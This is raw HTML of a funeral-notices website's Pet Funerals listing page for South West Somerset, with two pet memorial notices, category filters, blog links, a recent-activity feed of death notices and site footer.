                <li><a href="/south%2520west-somerset/all-announcements" aria_label="South West Somerset" title="South West Somerset">South West Somers..</a></li>
                <li><a href="/south%2520west-somerset/pet-funerals" aria_label="Pet Funerals" title="Pet Funerals">Pet Funerals</a></li>

            </ul> 
        </div>
                    
                            <div class="results_config_container">
            <div class="results_config_item sort_container">
                <div class="results_sort_by_container custom-select"><span class="result_config_label">Sort by</span><select id="search_results_sort" class="" name="search_results_sort" onchange="update_toggle_letter_sort('');"><option value="">Default</option><option value="publication">Latest Notices</option><option value="publication_asc">Oldest Notices</option><option value="with_donation">With Donations</option><option value="alphabetical">Alphabetical</option><option value="popular">Most Popular</option><option value="relevance">Relevance</option></select></div>
                <div class="results_category_container custom-select"><span class="result_config_label">Category</span>            <select id="filter_category" onchange="update_filter_results();">                <option value="/south%20west-somerset/all-announcements">All Categories - 1,002,007</option>                <option value="/south%20west-somerset/death-notices/">Death Notices - 665,447</option>
                <option value="/south%20west-somerset/in-memoriams/">In Memoriams - 298,050</option>
                <option value="/south%20west-somerset/Acknowledgements/">Acknowledgements - 29,044</option>
                <option value="/south%20west-somerset/birthday-memoriams/">Birthday Memoriams - 8,167</option>
                <option value="/south%20west-somerset/mothers-day-remembrance/">Mothers Day Remembrance - 395</option>
                <option value="/south%20west-somerset/christmas-memoriams/">Christmas Memoriams - 331</option>
                <option value="/south%20west-somerset/fathers-day-remembrance/">Fathers Day Remembrance - 259</option>
                <option value="/south%20west-somerset/memorial-services/">Memorial Services - 165</option>
                <option value="/south%20west-somerset/lasting-tributes/">Lasting Tributes - 61</option>
                <option value="/south%20west-somerset/roll-of-honour/">Roll Of Honour - 33</option>
                <option value="/south%20west-somerset/wedding-anniversary-remembrance/">Wedding Anniversary Remembrance - 31</option>
                <option value="/south%20west-somerset/funeral-reports/">Funeral Reports - 8</option>
                <option value="/south%20west-somerset/lest-we-forget/">Lest We Forget - 8</option>
                <option value="/south%20west-somerset/prayers/">Prayers - 3</option>
                <option value="/south%20west-somerset/funeral-directors-and-services/">Funeral Directors And Services - 2</option>
                <option value="/south%20west-somerset/pet-funerals/" SELECTED>Pet Funerals - 2</option>
                <option value="/south%20west-somerset/lodge-notices/">Lodge Notices - 1</option>
</select>
</div>
            </div>
            <div class="results_config_item filter_container">
                <div class="result_name_filter input-field">
                    <span class="result_config_label">Filter by name</span>
                    <div class="switch surname_switch">
                        <label>Firstname<input id="letter_search_toggle" name="letter_search_toggle" type="checkbox" onchange="update_toggle_letter_sort('');" value="surname" CHECKED><span class="lever" aria-label="Filter by firstname or surname toggle"></span>Surname</label>
                    </div>   
                </div>
                <div class="result_name_letter_filter_container custom-select"><span class="result_config_label">&nbsp;</span><select id="letter_selection" name="letter_selection" onchange="update_selected_letter();"><option value="All" SELECTED>All</option><option value="A">A</option><option value="B">B</option><option value="C">C</option><option value="D">D</option><option value="E">E</option><option value="F">F</option><option value="G">G</option><option value="H">H</option><option value="I">I</option><option value="J">J</option><option value="K">K</option><option value="L">L</option><option value="M">M</option><option value="N">N</option><option value="O">O</option><option value="P">P</option><option value="Q">Q</option><option value="R">R</option><option value="S">S</option><option value="T">T</option><option value="U">U</option><option value="V">V</option><option value="W">W</option><option value="X">X</option><option value="Y">Y</option><option value="Z">Z</option></select></div>
            </div>
        </div>
                </div>               
                <div class="search_results_wrapper">
                    <div class="search_results_container">        <div class="search_result_item" id="n5131450" tabindex="0" role="button" onclick="document.location.href='/notice/elliott/5131450';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/513/5131450/3501660-64997ce6.jpg" alt="Photo of Snowy ELLIOTT" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/elliott/5131450" tabindex="-1" aria-hidden="true"><span class="firstname">Snowy</span> <span class="surname"><b>ELLIOTT</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Pet Funeral</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Bristol</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="1 tributes added for Snowy">
                    <i class="far fa-comment-dots"></i>1    
                </div>            <div class="visitor_count_container" title="1503 visitors"><i class="fas fa-eye"></i> 1503</div>
            <div class="uploaded_date_container" title="Publised online: 26/06/2023"><i class="fas fa-cloud-upload-alt"></i> 26/06/2023</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Pet Funeral</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="1 tributes added for Snowy">
                    <i class="far fa-comment-dots"></i>1    
                </div>            <div class="visitor_count_container" title="1503 visitors"><i class="fas fa-eye"></i> 1503</div>
            <div class="uploaded_date_container" title="Publised online: 26/06/2023"><i class="fas fa-cloud-upload-alt"></i> 26/06/2023</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5105703" tabindex="0" role="button" onclick="document.location.href='/notice/elliott/5105703';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/510/5105703/3348731-63f40c46.jpg" alt="Photo of Ruby ELLIOTT" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/elliott/5105703" tabindex="-1" aria-hidden="true"><span class="firstname">Ruby (Boo)</span> <span class="surname"><b>ELLIOTT</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Pet Funeral</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Bristol</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="13 tributes added for Ruby">
                    <i class="far fa-comment-dots"></i>13    
                </div>            <div class="visitor_count_container" title="1577 visitors"><i class="fas fa-eye"></i> 1577</div>
            <div class="uploaded_date_container" title="Publised online: 21/02/2023"><i class="fas fa-cloud-upload-alt"></i> 21/02/2023</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Pet Funeral</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="13 tributes added for Ruby">
                    <i class="far fa-comment-dots"></i>13    
                </div>            <div class="visitor_count_container" title="1577 visitors"><i class="fas fa-eye"></i> 1577</div>
            <div class="uploaded_date_container" title="Publised online: 21/02/2023"><i class="fas fa-cloud-upload-alt"></i> 21/02/2023</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div></div>
                    <div class="search_results_pagination">                <ul class="pagination">
                <li class='waves-effect'><a href=""><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/south%20west-somerset/pet-funerals?search_from_date=&search_to_date=&name_toggle=surname&region_selected=10&county_selected=80&area_selected=0&page=1">1</a></li>
                </ul></div>
                </div>
            </div>
            <div class="listings_result_container_right">
                        <div class="desktop_container" data-block_name="preferred_partner_banners_container">
            <div class="move_item block_item" data-block="preferred_partner_banners" data-block_name="preferred_partner_banners_container"><div class="preferred_partner_banners_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_mpu();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_mpu(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'mpu', page_type:'county', page_idx:'80', pagenum:'', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_cont').addClass('preferred_partner_mobile');
                                        $(function(){
                let docWidth = $(document).width();
                let searchResultsHeight = $(".search_results_container").outerHeight(true);
                if(searchResultsHeight<1400) {
                    $(".recent_activity_wrapper").css("position", "unset").css("top", "unset");
                } else {
                    if(docWidth>728){
                        $(".recent_activity_wrapper").css("top", "250px");
                        $(".desktop_container[data-block_name='preferred_partner_banners_container']").css("top", 0).css("position", "sticky").css("position", "-webkit-sticky").css("z-index", 10);
                    }
                }
            });

                        }else{
                            $('.preferred_partner_banners_cont').remove();
                            $('.pp_title_').remove();
                            
                        }
                    }
                });	
            }
            </script>

                
                        <div class="cms_popular_articles_blog_wrapper">
            <div class="cms_popular_articles_blog_container">
                <div class="cms_popular_articles_blog_title" role="heading">Blog Posts</div>
                <div class="cms_popular_articles_blog_content">
                    <div style="max-width:1060px;margin:0 auto;"><div class="popular_blogs_carousel owl-carousel">            <a class="cms_page_block block_item" href="/blog/10-meaningful-alternatives-to-flowers-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/10_meaningful_alternatives_to_flowers_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">10 Meaningful Alternatives to Flowers at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">21/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-the-world-says-goodbye-a-guide-to-global-funeral-traditions">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_the_world_says_goodbye_a_guide_to_global_funeral_traditions_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">How the World Says Goodbye: A Guide to Global Funeral Traditions</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">14/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/facing-the-first-christmas-without-them-a-survival-guide-for-grieving-families">
                <div class="cms_home_banner">            <img src="/store_local/blog/facing_the_first_christmas_without_them_a_survival_guide_for_grieving_families_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Ways to cope with grief</div></div>
                <div class="cms_home_title">Facing the First Christmas Without Them: A Survival Guide for Grieving Families</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/remembering-with-love-light-a-candle-on-our-2025-christmas-memorial-wall">
                <div class="cms_home_banner">            <img src="/store_local/blog/remembering_with_love_light_a_candle_on_our_2025_christmas_memorial_wall_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">Remembering with Love: Light a Candle on Our 2025 Christmas Memorial Wall</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Vicki Barlow</div>
                    <div class="cms_home_date">04/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/the-ultimate-guide-to-uk-funeral-costs-in-2025-planning-without-the-pressure">
                <div class="cms_home_banner">            <img src="/store_local/blog/the_ultimate_guide_to_uk_funeral_costs_in_2025_planning_without_the_pressure_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">The Ultimate Guide to UK Funeral Costs in 2025: Planning Without the Pressure</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">19/11/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-find-a-local-funeral-director-near-you">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_find_a_local_funeral_director_near_you_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">How to Find a Local Funeral Director Near You</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">22/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/october-is-adhd-awareness-month">
                <div class="cms_home_banner">            <img src="/store_local/blog/october_is_adhd_awareness_month_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">October is ADHD Awareness Month</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">01/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/movie-soundtracks-that-you-could-play-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/movie_soundtracks_that_you_could_play_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Media</div></div>
                <div class="cms_home_title">Movie Soundtracks That You Could Play at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">24/09/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-talk-to-a-child-about-death">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_talk_to_a_child_about_death_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Dealing with bereavement</div></div>
                <div class="cms_home_title">How to talk to a child about death</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">17/09/2025</div>
                </div>
            </a></div></div>
                </div>
            </div>
        </div>
                        <div class="recent_activity_wrapper full-bleed">
            <div class="recent_activity_container block_wrapper">
                <div class="recent_activity_title" role="heading">Recent activity</div>
                <div class="recent_activity_content">                                    <a href="/notice/NEWMAN/5281600" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="0">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Muriel Amy NEWMAN</span>  <span class="gray_text">Bath</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/NEWMAN/5281600" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="1">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Muriel Amy NEWMAN</span>  <span class="gray_text">Bath</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/FISHER/5284976" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="2">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Beatrice May FISHER</span>  <span class="gray_text">Langport</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/fisher/5284976" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="3">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_15.jpg" width="40" height="40" alt="Candle for notice Beatrice May FISHER"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Beatrice May FISHER</span>  <span class="gray_text">Langport</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/clark/5282244" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="4">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Christina Ann CLARK"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Christina Ann CLARK</span>  <span class="gray_text">Bath</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/clark/5282244" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="5">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Christina Ann CLARK</span>  <span class="gray_text">Bath</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/martis/3825278" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="6">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Herman Nick MARTIS</span>  <span class="gray_text">Somerset</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/martis/3825278" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="7">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Herman Nick MARTIS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Herman Nick MARTIS</span>  <span class="gray_text">Somerset</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/CONSTABLE/5283133" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="8">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Elaine Naomi CONSTABLE</span>  <span class="gray_text">Keinton Mandeville</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/keys/5284802" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="9">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Pamela KEYS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Pamela KEYS</span>  <span class="gray_text">Frome</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/keys/5284802" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="10">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5284802/4637140-6970ec05.jpg" width="40" height="40" alt="Photo for notice Pamela KEYS"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Pamela KEYS</span>  <span class="gray_text">Frome</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/keys/5284802" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="11">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Pamela KEYS</span>  <span class="gray_text">Frome</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/pardoe/5284731" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="12">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Doreen Vivian PARDOE"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Doreen Vivian PARDOE</span>  <span class="gray_text">Yeovil</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/williams/5015995" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="13">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_18.jpg" width="40" height="40" alt="Candle for notice Joyce WILLIAMS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Joyce WILLIAMS</span>  <span class="gray_text">Bath</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/williams/5015995" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="14">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_14.jpg" width="40" height="40" alt="Candle for notice Joyce WILLIAMS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Joyce WILLIAMS</span>  <span class="gray_text">Bath</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/CURRY/5281124" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="15">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Peggy CURRY</span>  <span class="gray_text">Compton Martin</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/marshall/5285193" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="16">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Geoffrey MARSHALL"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Geoffrey MARSHALL</span>  <span class="gray_text">Shepton Mallet</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/marshall/5285193" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="17">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Geoffrey MARSHALL</span>  <span class="gray_text">Shepton Mallet</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/KEYS/5284802" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="18">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Pamela KEYS</span>  <span class="gray_text">Frome</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/DANIEL/5283672" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="19">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Julie DANIEL</span>  <span class="gray_text">Frome</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/cole/4914603" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="20">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice George Henry COLE"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">George Henry COLE</span>  <span class="gray_text">Keynsham</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a></div>
            </div>
        </diV>
                
                
            </div>
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>


    
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
